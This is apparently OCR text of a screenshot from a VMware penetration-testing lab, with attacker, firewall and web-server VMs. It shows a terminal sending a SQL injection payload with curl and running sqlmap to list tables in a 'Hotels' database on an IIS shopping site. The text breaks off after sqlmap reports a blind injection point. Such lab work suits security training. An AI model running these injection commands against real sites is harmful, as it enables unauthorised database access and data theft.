 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home
pfsense External Firewall
WebSever
kali-linux-2025.4-vmware-am...
Attacker Machine
Nov 15 14:22
root@bob-VMware-Virtual-Platform: /home/bob/Desktop
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# echo "Attacker IP: $(hostname -I)"
Attacker IP: 20.20.10.16 192.168.220.109
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# curl -s -i "http://www.luxurytreats.com/OrderDetail.aspx?Id=ORD-001'
%20OR%201=1--" | grep -E "HTTP/|Server:|<title>"
HTTP/1.1 200 OK
Server: Microsoft-IIS/10.0
<head><link href="App_Themes/Default/00.reset.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Default/01.
960_24_col.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Default/02.text.css" type="text/css" rel="styl
esheet" /><link href="App_Themes/Default/03.layout.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Defaul
t/BreadCrumb.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Default/buttons.css" type="text/css" rel="st
ylesheet" /><link href="App_Themes/Default/Forms.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Default/
grids.css" type="text/css" rel="stylesheet" /><link href="App_Themes/Default/left-menu.css" type="text/css" rel="stylesh
eet" /><link href="App_Themes/Default/styles.css" type="text/css" rel="stylesheet" /><title>
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# sqlmap -u "http://www.luxurytreats.com/OrderDetail.aspx?Id=ORD-001"
-D Hotels --tables --batch -v 0
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:20:17 /2026-11-15/
[14:20:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: boolean-based blind
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.